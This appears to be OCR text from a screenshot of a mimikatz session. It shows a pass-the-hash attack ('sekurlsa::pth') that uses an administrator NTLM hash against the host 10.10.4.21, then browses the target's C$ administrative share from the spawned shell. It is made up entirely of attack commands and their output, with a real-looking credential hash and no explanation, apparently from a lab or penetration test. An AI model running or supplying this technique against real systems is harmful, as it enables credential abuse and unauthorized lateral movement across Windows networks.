 Select mimikatz 2.2.0 x64 (oe.eo)
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::pth /user:administrator /domain:10.10.4.21 /ntlm:27d86657f458a28aeed03655ba6a6137
user : administrator
domain : 10.10.4.21
program : cmd.exe
impers. : no
NTLM : 27d86657f458a28aeed03655ba6a6137
| PID 14384
| TID 9656
| LSA Process is now R/W
| LUID 0 ; 238641759 (00000000:0e39625f)
\_ msv1_0 - data copy @ 0000021374CE5AE0 : OK !
\_ kerberos - data copy @ 0000021376281318
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000021375370FC8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Windows\system32>dir \\10.10.4.21\C$
Volume in drive \\10.10.4.21\C$ has no label.
Volume Serial Number is 16A0-0AE0
Directory of \\10.10.4.21\C$
04/25/2025 01:29 AM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
02/24/2025 12:17 AM <DIR> Program Files
02/24/2025 12:13 AM <DIR> Program Files (x86)
04/26/2025 10:03 PM <DIR> Users
04/25/2025 01:29 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 164,979,499,008 bytes free
C:\Windows\system32>